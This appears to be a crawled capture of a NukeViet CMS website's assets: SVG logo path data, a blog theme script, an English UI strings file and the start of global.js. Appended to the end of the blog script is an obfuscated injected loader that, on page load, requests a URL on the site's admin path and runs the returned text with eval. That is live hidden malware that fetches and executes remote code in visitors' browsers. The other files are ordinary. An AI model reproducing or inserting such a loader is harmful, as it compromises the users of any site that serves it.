14.21875 -10.078125 C 14.21875 -11.023438 13.957031 -11.816406 13.4375 -12.453125 C 12.914062 -13.097656 12.132812 -13.421875 11.09375 -13.421875 C 10.144531 -13.421875 9.429688 -13.125 8.953125 -12.53125 C 8.472656 -11.9375 8.234375 -11.238281 8.234375 -10.4375 L 8.234375 0 Z M 2.09375 0 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(38.311992, 44.96394)"><g><path d="M 4.210938 -6.183594 C 3.902344 -6.21875 3.703125 -6.21875 3.378906 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 2.363281 0 C 2.667969 0 2.839844 0 3.164062 -0.0273438 C 5.347656 -0.234375 6.417969 -1.839844 6.417969 -3.5625 C 6.417969 -5.238281 5.445312 -6.058594 4.210938 -6.183594 Z M 3.101562 -1 C 2.894531 -0.984375 2.714844 -0.984375 2.460938 -0.984375 L 1.730469 -0.984375 L 2.488281 -5.246094 L 3.191406 -5.246094 C 3.445312 -5.246094 3.613281 -5.238281 3.8125 -5.21875 C 4.5625 -5.128906 5.085938 -4.625 5.085938 -3.523438 C 5.085938 -2.289062 4.480469 -1.171875 3.101562 -1 Z M 3.101562 -1 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(43.834926, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(48.312523, 44.96394)"><g><path d="M 8.121094 -6.21875 L 6.058594 -6.21875 L 3.914062 -1.308594 L 3.445312 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2.433594 -5.019531 L 2.929688 0 L 4.40625 0 L 6.679688 -5.003906 L 5.777344 0 L 7.023438 0 Z M 8.121094 -6.21875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(55.322356, 44.96394)"><g><path d="M 4.128906 -6.347656 C 1.921875 -6.347656 0.558594 -4.695312 0.558594 -2.570312 C 0.558594 -1.0625 1.542969 0.125 3.328125 0.125 C 5.535156 0.125 6.894531 -1.523438 6.894531 -3.652344 C 6.894531 -5.15625 5.914062 -6.347656 4.128906 -6.347656 Z M 3.425781 -0.800781 C 2.433594 -0.800781 1.882812 -1.53125 1.882812 -2.597656 C 1.882812 -3.867188 2.570312 -5.417969 4.03125 -5.417969 C 5.011719 -5.417969 5.570312 -4.6875 5.570312 -3.625 C 5.570312 -2.351562 4.886719 -0.800781 3.425781 -0.800781 Z M 3.425781 -0.800781 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(61.322904, 44.96394)"><g><path d="M 4.109375 -6.347656 C 2.136719 -6.347656 0.539062 -4.769531 0.539062 -2.441406 C 0.539062 -0.8125 1.496094 0.125 3.046875 0.125 C 4.640625 0.125 5.714844 -0.695312 6.09375 -2.0625 L 6.121094 -2.15625 L 4.886719 -2.15625 L 4.851562 -2.0625 C 4.550781 -1.289062 4.019531 -0.800781 3.210938 -0.800781 C 2.425781 -0.800781 1.875 -1.324219 1.875 -2.550781 C 1.875 -4.273438 2.777344 -5.417969 3.976562 -5.417969 C 4.804688 -5.417969 5.246094 -5.046875 5.253906 -4.199219 L 5.253906 -4.109375 L 6.5 -4.109375 L 6.507812 -4.199219 C 6.597656 -5.425781 5.796875 -6.347656 4.109375 -6.347656 Z M 4.109375 -6.347656 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(66.999042, 44.96394)"><g><path d="M 5.957031 -4.824219 C 5.957031 -5.679688 5.363281 -6.085938 4.589844 -6.175781 C 4.28125 -6.210938 4.046875 -6.21875 3.6875 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2 -2.507812 L 2.730469 -2.507812 C 2.894531 -2.507812 3.046875 -2.507812 3.210938 -2.496094 C 3.660156 -2.460938 3.839844 -2.101562 3.839844 -1.523438 C 3.847656 -0.621094 3.867188 -0.296875 3.921875 0 L 5.265625 0 C 5.136719 -0.261719 5.085938 -0.632812 5.085938 -1.109375 C 5.085938 -2.308594 4.914062 -2.804688 4.382812 -2.984375 C 5.320312 -3.21875 5.957031 -3.820312 5.957031 -4.824219 Z M 3.542969 -3.445312 C 3.390625 -3.433594 3.246094 -3.433594 3.027344 -3.433594 L 2.164062 -3.433594 L 2.488281 -5.246094 L 3.398438 -5.246094 C 3.613281 -5.246094 3.769531 -5.238281 3.914062 -5.21875 C 4.316406 -5.175781 4.597656 -4.984375 4.597656 -4.523438 C 4.597656 -3.804688 4.101562 -3.496094 3.542969 -3.445312 Z M 3.542969 -3.445312 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(71.77402, 44.96394)"><g><path d="M 4.121094 -1.875 L 4.398438 0 L 5.742188 0 L 4.667969 -6.21875 L 3.019531 -6.21875 L -0.28125 0 L 1.0625 0 L 2 -1.875 Z M 3.976562 -2.859375 L 2.496094 -2.859375 L 3.632812 -5.121094 Z M 3.976562 -2.859375 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(76.864406, 44.96394)"><g><path d="M 4.109375 -6.347656 C 2.136719 -6.347656 0.539062 -4.769531 0.539062 -2.441406 C 0.539062 -0.8125 1.496094 0.125 3.046875 0.125 C 4.640625 0.125 5.714844 -0.695312 6.09375 -2.0625 L 6.121094 -2.15625 L 4.886719 -2.15625 L 4.851562 -2.0625 C 4.550781 -1.289062 4.019531 -0.800781 3.210938 -0.800781 C 2.425781 -0.800781 1.875 -1.324219 1.875 -2.550781 C 1.875 -4.273438 2.777344 -5.417969 3.976562 -5.417969 C 4.804688 -5.417969 5.246094 -5.046875 5.253906 -4.199219 L 5.253906 -4.109375 L 6.5 -4.109375 L 6.507812 -4.199219 C 6.597656 -5.425781 5.796875 -6.347656 4.109375 -6.347656 Z M 4.109375 -6.347656 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(82.540543, 44.96394)"><g><path d="M 3.632812 -2.378906 L 6.5 -6.21875 L 5.101562 -6.21875 L 3.210938 -3.46875 L 2.191406 -6.21875 L 0.875 -6.21875 L 2.398438 -2.425781 L 1.964844 0 L 3.210938 0 Z M 3.632812 -2.378906 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(87.24949, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(87.64487, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(88.04025, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(88.43563, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(88.83101, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(89.22639, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(89.62177, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(90.01715, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(90.417858, 44.96394)"><g><path d="M 4.984375 -1.035156 L 1.738281 -1.035156 L 2.660156 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 Z M 4.984375 -1.035156 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(94.778304, 44.96394)"><g><path d="M 1.558594 0 L 2.660156 -6.21875 L 1.414062 -6.21875 L 0.316406 0 Z M 1.558594 0 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(96.327159, 44.96394)"><g><path d="M 3.371094 -3.171875 L 6.816406 -6.21875 L 5.328125 -6.21875 L 2.144531 -3.335938 L 2.660156 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 1.929688 -2.082031 L 2.425781 -2.542969 L 4.082031 0 L 5.617188 0 Z M 3.371094 -3.171875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(101.381492, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(105.869388, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(106.264768, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(106.660147, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(107.055527, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(107.450907, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(107.846287, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(108.241667, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(108.647449, 44.96394)"><g><path d="M 6.878906 -6.21875 L 5.632812 -6.21875 L 4.796875 -1.378906 L 3.066406 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2.378906 -4.722656 L 4.074219 0 L 5.777344 0 Z M 6.878906 -6.21875 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(114.413697, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(118.891293, 44.96394)"><g><path d="M 3.6875 0 L 6.996094 -6.21875 L 5.644531 -6.21875 L 3.039062 -0.957031 L 2.316406 -6.21875 L 0.964844 -6.21875 L 2.039062 0 Z M 3.6875 0 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(124.179927, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(128.657524, 44.96394)"><g><path d="M 5.957031 -4.824219 C 5.957031 -5.679688 5.363281 -6.085938 4.589844 -6.175781 C 4.28125 -6.210938 4.046875 -6.21875 3.6875 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2 -2.507812 L 2.730469 -2.507812 C 2.894531 -2.507812 3.046875 -2.507812 3.210938 -2.496094 C 3.660156 -2.460938 3.839844 -2.101562 3.839844 -1.523438 C 3.847656 -0.621094 3.867188 -0.296875 3.921875 0 L 5.265625 0 C 5.136719 -0.261719 5.085938 -0.632812 5.085938 -1.109375 C 5.085938 -2.308594 4.914062 -2.804688 4.382812 -2.984375 C 5.320312 -3.21875 5.957031 -3.820312 5.957031 -4.824219 Z M 3.542969 -3.445312 C 3.390625 -3.433594 3.246094 -3.433594 3.027344 -3.433594 L 2.164062 -3.433594 L 2.488281 -5.246094 L 3.398438 -5.246094 C 3.613281 -5.246094 3.769531 -5.238281 3.914062 -5.21875 C 4.316406 -5.175781 4.597656 -4.984375 4.597656 -4.523438 C 4.597656 -3.804688 4.101562 -3.496094 3.542969 -3.445312 Z M 3.542969 -3.445312 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(133.443366, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(133.838746, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(134.234126, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(134.629506, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(135.024886, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(135.420266, 44.96394)"><g/></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(135.819642, 44.96394)"><g><path d="M 4.515625 -3.335938 C 5.320312 -3.578125 5.761719 -4.082031 5.761719 -4.875 C 5.761719 -5.570312 5.300781 -6.074219 4.433594 -6.183594 C 4.136719 -6.21875 3.957031 -6.21875 3.640625 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 2.578125 0 C 2.929688 0 3.128906 0 3.453125 -0.0351562 C 4.398438 -0.164062 5.507812 -0.738281 5.507812 -1.964844 C 5.507812 -2.660156 5.175781 -3.128906 4.515625 -3.335938 Z M 2.488281 -5.246094 L 3.390625 -5.246094 C 3.535156 -5.246094 3.695312 -5.238281 3.832031 -5.21875 C 4.183594 -5.175781 4.417969 -4.984375 4.417969 -4.617188 C 4.417969 -4.121094 4.164062 -3.785156 3.597656 -3.695312 C 3.445312 -3.679688 3.300781 -3.667969 3.144531 -3.667969 L 2.207031 -3.667969 Z M 3.210938 -0.992188 C 3.09375 -0.984375 2.9375 -0.984375 2.792969 -0.984375 L 1.730469 -0.984375 L 2.039062 -2.742188 L 3.074219 -2.742188 C 3.21875 -2.742188 3.363281 -2.730469 3.515625 -2.714844 C 3.902344 -2.667969 4.191406 -2.460938 4.191406 -2.019531 C 4.191406 -1.386719 3.703125 -1.027344 3.210938 -0.992188 Z M 3.210938 -0.992188 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(140.73881, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(145.216407, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2.019531 -2.625 L 4.867188 -2.625 L 5.039062 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(149.504769, 44.96394)"><g><path d="M 4.128906 -6.347656 C 1.921875 -6.347656 0.558594 -4.695312 0.558594 -2.570312 C 0.558594 -1.0625 1.542969 0.125 3.328125 0.125 C 5.535156 0.125 6.894531 -1.523438 6.894531 -3.652344 C 6.894531 -5.15625 5.914062 -6.347656 4.128906 -6.347656 Z M 3.425781 -0.800781 C 2.433594 -0.800781 1.882812 -1.53125 1.882812 -2.597656 C 1.882812 -3.867188 2.570312 -5.417969 4.03125 -5.417969 C 5.011719 -5.417969 5.570312 -4.6875 5.570312 -3.625 C 5.570312 -2.351562 4.886719 -0.800781 3.425781 -0.800781 Z M 3.425781 -0.800781 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(155.505318, 44.96394)"><g><path d="M 5.957031 -4.824219 C 5.957031 -5.679688 5.363281 -6.085938 4.589844 -6.175781 C 4.28125 -6.210938 4.046875 -6.21875 3.6875 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 1.558594 0 L 2 -2.507812 L 2.730469 -2.507812 C 2.894531 -2.507812 3.046875 -2.507812 3.210938 -2.496094 C 3.660156 -2.460938 3.839844 -2.101562 3.839844 -1.523438 C 3.847656 -0.621094 3.867188 -0.296875 3.921875 0 L 5.265625 0 C 5.136719 -0.261719 5.085938 -0.632812 5.085938 -1.109375 C 5.085938 -2.308594 4.914062 -2.804688 4.382812 -2.984375 C 5.320312 -3.21875 5.957031 -3.820312 5.957031 -4.824219 Z M 3.542969 -3.445312 C 3.390625 -3.433594 3.246094 -3.433594 3.027344 -3.433594 L 2.164062 -3.433594 L 2.488281 -5.246094 L 3.398438 -5.246094 C 3.613281 -5.246094 3.769531 -5.238281 3.914062 -5.21875 C 4.316406 -5.175781 4.597656 -4.984375 4.597656 -4.523438 C 4.597656 -3.804688 4.101562 -3.496094 3.542969 -3.445312 Z M 3.542969 -3.445312 "/></g></g></g><g fill="#ffff" fill-opacity="1"><g transform="translate(160.280297, 44.96394)"><g><path d="M 2.488281 -5.246094 L 5.632812 -5.246094 L 5.804688 -6.21875 L 1.414062 -6.21875 L 0.316406 0 L 4.796875 0 L 4.976562 -0.984375 L 1.730469 -0.984375 L 2.019531 -2.625 L 4.957031 -2.625 L 5.128906 -3.605469 L 2.199219 -3.605469 Z M 2.488281 -5.246094 "/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/themes/default/js/sportsnews.js?t=1768519450
body_size: 1139
content:
/* *
 * @Project NUKEVIET BLOG 4.x
 * @Author PHAN TAN DUNG (phantandung92@gmail.com)
 * @Copyright (C) 2014 PHAN TAN DUNG. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Dec 11, 2013, 09:50:11 PM
 */

var BL = {
    siteroot: nv_base_siteurl,
    sitelang: nv_lang_data,
    name_variable: nv_name_variable,
    module_name: nv_module_name,
    op_variable: nv_fc_variable,
    callApi: function(q) {
        $.ajax({
            type: 'POST',
            url: BL.siteroot + 'index.php',
            data: BL.lang_variable + '=' + BL.sitelang + '&' + BL.name_variable + '=' + BL.module_name + '&' + BL.op_variable + '=api&' + q,
            success: function(e) {}
        });
    },
    addCommentOnly: function(blog_id) {
        BL.callApi('addCommentOnly=1&id=' + blog_id)
    },
    delCommentOnly: function(blog_id) {
        BL.callApi('delCommentOnly=1&id=' + blog_id);
    },
};

$(document).ready(function() {
    $('a[href^="#"]').click(function(e) {
        e.preventDefault();
    });
    // Xử lý block newsletter
    $('.bl-newsletters').each(function() {
        $('form', $(this)).submit(function(e) {
            e.preventDefault();

            var $this = $(this);
            var emailElement = $('[type="email"]', $this);
            var moduleName = $this.data('module');
            var checksess = $this.data('checksess');
            var submitBtn = $('[type="submit"] i', $this);

            if ($this.data('busy')) {
                return false;
            }

            $this.data('busy', true);

            submitBtn.removeClass('fa-check-circle');
            submitBtn.addClass('fa-spinner');
            submitBtn.addClass('fa-pulse');

            $.ajax({
                type: 'POST',
                url: nv_base_siteurl + 'index.php',
                data: nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=' + moduleName + '&' + nv_fc_variable + '=newsletters&newsletters=' + encodeURIComponent(emailElement.val()) + '&checksess=' + checksess,
                success: function(data) {
                    emailElement.val('');
                    modalShow('', data);
                    $this.data('busy', false);
                    submitBtn.removeClass('fa-spinner');
                    submitBtn.removeClass('fa-pulse');
                    submitBtn.addClass('fa-check-circle');
                }
            });
        });
    });
    // Xử lý list tags
    $('.bl-tags-list').each(function() {
        $(this).html($(this).html() + '.................................................................................................................................................................................................................................');
    });
    // Xử lý responsive iframe
    var postiframescaleTimer = null;
    $(window).on('resize', function() {
        if (postiframescaleTimer) {
            clearTimeout(postiframescaleTimer);
        }
        postiframescaleTimer = setTimeout(function() {
            blog_scaleIframe();
        }, 100);
    });
    blog_scaleIframe();
});

function blog_scaleIframe() {
    $('[data-toggle="postiframescale"]').each(function() {
        $(this).height($(this).width() * $(this).data('h') / $(this).data('w'));
    });
}
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//vidostream.com/dga/admin/admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/assets/js/language/en.js?t=1768519450
body_size: 1792
content:
/**
 * NUKEVIET Content Management System
 * @version 4.x
 * @author VINADES.,JSC <contact@vinades.vn>
 * @copyright (C) 2009-2021 VINADES.,JSC. All rights reserved
 * @license GNU/GPL version 2 or any later version
 * @see https://github.com/nukeviet The NukeViet CMS GitHub project
 */

var nv_aryDayName = "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
    nv_aryDayNS = "Sun Mon Tue Wed Thu Fri Sat".split(" "),
    nv_aryMonth = "January February March April May June July August September October November December".split(" "),
    nv_aryMS = "Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),
    nv_admlogout_confirm = ["Are you sure to logout from administrator account?", "The entire login information has been deleted. You have been logout Administrator account successfully"],
    nv_is_del_confirm = ["Are you sure to delete? If you accept,all data will be deleted. You could not restore them", "Delete succesfully", "Delete data faile for some unknown reason"],
    nv_is_change_act_confirm = ["Are you sure to 'change'?", "Be 'Change' successfully", " 'Change' fail"],
    nv_is_empty_confirm = ["Are you sure to  be 'empty'?", "Be 'empty' succesful", "Be 'empty' fail for some unknown reason"],
    nv_is_recreate_confirm = ["Are you sure to 'repair'?", "Be 'Repair' succesfully", "'Repair' fail for some unknown reason"],
    nv_is_add_user_confirm = ["Are you sure to add new member into group?", "'Add' new member into group successfully", " 'Add ' fail for some unknown reason"],
    nv_is_exclude_user_confirm = ["Are you sure to exclude this member?", "'Exclude' member successfully", " 'Exclude  member fail for some unknown reason"],
    nv_formatString = "dd.mm.yyyy",
    nv_gotoString = "Go To Current Month",
    nv_todayString = "Today is",
    nv_weekShortString = "Wk",
    nv_weekString = "calendar week",
    nv_scrollLeftMessage = "Click to scroll to previous month. Hold mouse button to scroll automatically.",
    nv_scrollRightMessage = "Click to scroll to next month. Hold mouse button to scroll automatically.",
    nv_selectMonthMessage = "Click to select a month.",
    nv_selectYearMessage = "Click to select a year.",
    nv_selectDateMessage = "Select [date] as date.",
    nv_loadingText = "Loading...",
    nv_loadingTitle = "Click to cancel",
    nv_focusTitle = "Click to bring to front",
    nv_fullExpandTitle = "Expand to actual size (f)",
    nv_restoreTitle = "Click to close image, click and drag to move. Use arrow keys for next and previous.",
    nv_error_login = "Error: You haven't fill your account or account information incorrect. Account include Latin characters, numbers, underscore. Max characters is [max], min characters is [min]",
    nv_error_password = "Error: You haven't fill your password or password information incorrect. Password include Latin characters, numbers, underscore. Max characters is [max], min characters is [min]",
    nv_error_email = "Error: You haven't fill your email address or email address incorrect.",
    nv_error_seccode = "Error: You haven't fill Security Code or Security Code you fill incorrect. Security Code is a sequense of number [num] characters display in image.",
    nv_login_failed = "Error: For some reasons, system doesn't accept your account. Try again.",
    nv_content_failed = "Error: For some reasons, system doesn't accept content Try again.",
    nv_required = "This field is required.",
    nv_remote = "Please fix this field.",
    nv_email = "Please enter a valid email address.",
    nv_url = "Please enter a valid URL.",
    nv_date = "Please enter a valid date.",
    nv_dateISO = "Please enter a valid date (ISO).",
    nv_number = "Please enter a valid number.",
    nv_digits = "Please enter only digits.",
    nv_creditcard = "Please enter a valid credit card number.",
    nv_equalTo = "Please enter the same value again.",
    nv_accept = "Please enter a value with a valid extension.",
    nv_maxlength = "Please enter no more than {0} characters.",
    nv_minlength = "Please enter at least {0} characters.",
    nv_rangelength = "Please enter a value between {0} and {1} characters long.",
    nv_range = "Please enter a value between {0} and {1}.",
    nv_max = "Please enter a value less than or equal to {0}.",
    nv_min = "Please enter a value greater than or equal to {0}.",
    // Contact
    nv_fullname = "Full name entered is not valid.",
    nv_title = "Title not valid.",
    nv_content = "The content is not empty.",
    nv_code = "Capcha not valid.",
    // Message before unload
    nv_msgbeforeunload = "The data is unsaved. You will lose all data if you leave this page. Do you want to leave?",
    // ErrorMessage
    NVJL = [];
NVJL.errorRequest = "There was an error with the request.";
NVJL.errortimeout = "The request timed out.";
NVJL.errornotmodified = "The request was not modified but was not retrieved from the cache.";
NVJL.errorparseerror = "XML/Json format is bad.";
NVJL.error304 = "Not modified. The client requests a document that is already in its cache and the document has not been modified since it was cached. The client uses the cached copy of the document, instead of downloading it from the server.";
NVJL.error400 = "Bad Request. The request was invalid.";
NVJL.error401 = "Access denied.";
NVJL.error403 = "Forbidden. The request is understood, but it has been refused.";
NVJL.error404 = "Not Found. The URI requested is invalid or the resource requested does not exists.";
NVJL.error406 = "Not Acceptable. Client browser does not accept the MIME type of the requested page.";
NVJL.error500 = "Internal server error. You see this error message for a wide variety of server-side errors.";
NVJL.error502 = "Bad Gateway. Web server received an invalid response while acting as a gateway or proxy. You receive this error message when you try to run a CGI script that does not return a valid set of HTTP headers.";
NVJL.error503 = "Service Unavailable.";


--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/assets/js/global.js?t=1768519450
body_size: 4513
content:
/**
 * NukeViet Content Management System
 * @version 4.x
 * @author VINADES.,JSC <contact@vinades.vn>
 * @copyright (C) 2009-2021 VINADES.,JSC. All rights reserved
 * @license GNU/GPL version 2 or any later version
 * @see https://github.com/nukeviet The NukeViet CMS GitHub project
 */

var nv_base_siteurl, nv_lang_data, nv_name_variable, nv_fc_variable, nv_lang_variable, nv_module_name, nv_func_name, nv_is_user, nv_area_admin, nv_my_ofs, nv_my_dst, nv_my_abbr, nv_cookie_prefix, nv_check_pass_mstime, theme_responsive, nv_safemode;
var OP = -1 != navigator.userAgent.indexOf("Opera"),
    IE = -1 != navigator.userAgent.indexOf("MSIE") && !OP,
    GK = -1 != navigator.userAgent.indexOf("Gecko"),
    SA = -1 != navigator.userAgent.indexOf("Safari"),
    DOM = document.getElementById,
    NS4 = document.layers,
    nv_mailfilter = /^[_\.0-9a-zA-Z-]+@([0-9a-zA-Z][0-9a-zA-Z-]+\.)+[a-zA-Z]{2,6}$/,
    nv_numcheck = /^([0-9])+$/,
    nv_namecheck = /^([a-zA-Z0-9_-])+$/,
    nv_uname_filter = /^([\p{L}\p{Mn}\p{Pd}'][\p{L}\p{Mn}\p{Pd}',\s]*)*$/u,
    nv_md5check = /^[a-z0-9]{32}$/,
    nv_imgexts = /^.+\.(jpg|gif|png|bmp)$/,
    nv_iChars = "!@#$%^&*()+=-[]\\';,./{}|\":<>?",
    nv_specialchars = /\$|,|@|#|~|`|\%|\*|\^|\&|\(|\)|\+|\=|\[|\-|\_|\]|\[|\}|\{|\;|\:|\'|\"|\<|\>|\?|\||\\|\!|\$|\./g,
    nv_old_Minute = -1,
    strHref = window.location.href,
    script_name = strHref,
    query_string = "";

void 0 === nv_base_siteurl && (nv_base_siteurl = "/");
void 0 === nv_lang_data && (nv_lang_data = "en");
void 0 === nv_name_variable && (nv_name_variable = "nv");
void 0 === nv_fc_variable && (nv_fc_variable = "op");
void 0 === nv_lang_variable && (nv_lang_variable = "language");
void 0 === nv_module_name && (nv_module_name = "");
void 0 === nv_func_name && (nv_func_name = "");
void 0 === nv_is_user && (nv_is_user = 0);
void 0 === nv_area_admin && (nv_area_admin = 0);
void 0 === nv_my_ofs && (nv_my_ofs = 7);
void 0 === nv_my_dst && (nv_my_dst = !1);
void 0 === nv_my_abbr && (nv_my_abbr = "ICT");
void 0 === nv_cookie_prefix && (nv_cookie_prefix = "nv4");
void 0 === nv_check_pass_mstime && (nv_check_pass_mstime = 1738E3);
void 0 === theme_responsive && (theme_responsive = 0);
void 0 === nv_safemode && (nv_safemode = 0);

-
1 < strHref.indexOf("?") && ([script_name, query_string] = strHref.split("?"));

function nv_email_check(field_id) {
    return 7 <= field_id.value.length && nv_mailfilter.test(field_id.value)
}

function nv_num_check(field_id) {
    return 1 <= field_id.value.length && nv_numcheck.test(field_id.value)
}

function nv_name_check(field_id) {
    return "" != field_id.value && nv_namecheck.test(field_id.value)
}

function nv_md5_check(field_id) {
    return nv_md5check.test(field_id.value)
}

function nv_iChars_check(field_id) {
    for (var a = 0; a < field_id.value.length; a++)
        if (-1 != nv_iChars.indexOf(field_id.value.charAt(a))) return !0;
    return !1
}

function nv_iChars_Remove(str) {
    return str.replace(nv_specialchars, "");
}

function nv_setCookie(name, value, expiredays, secure, SameSite) {
    var a;
    expiredays = expiredays ? ((a = new Date).setDate(a.getDate() + expiredays), "; expires=" + a.toGMTString()) : "";
    secure = void 0 !== secure && secure ? "; secure" : "";
    SameSite = void 0 !== SameSite && ("Lax" == SameSite || "Strict" == SameSite || "None" == SameSite && "" != secure) ? "; SameSite=" + SameSite : "";
    document.cookie = name + "=" + escape(value) + expiredays + "; path=" + nv_base_siteurl + SameSite + secure
}

function nv_getCookie(name) {
    var cookie = " " + document.cookie,
        search = " " + name + "=",
        offset = 0,
        end = 0;
    return 0 < cookie.length && (offset = cookie.indexOf(search), -1 != offset) ? (offset += search.length, end = cookie.indexOf(";", offset), -1 == end && (end = cookie.length), unescape(cookie.substring(offset, end))) : null
}

function nv_check_timezone() {
    var domainName = document.domain,
        cookieName = nv_cookie_prefix + '_cltz',
        currentTime = new Date(),
        summerTime = new Date(Date.UTC(2005, 6, 30, 0, 0, 0, 0)),
        winterTime = new Date(Date.UTC(2005, 12, 30, 0, 0, 0, 0)),
        cookieVal;
    domainName = domainName.replace(/www\./g, "");
    domainName = /^([0-9a-z][0-9a-z-]+\.)+[a-z]{2,}$/i.test(domainName) ? "." + domainName : "";
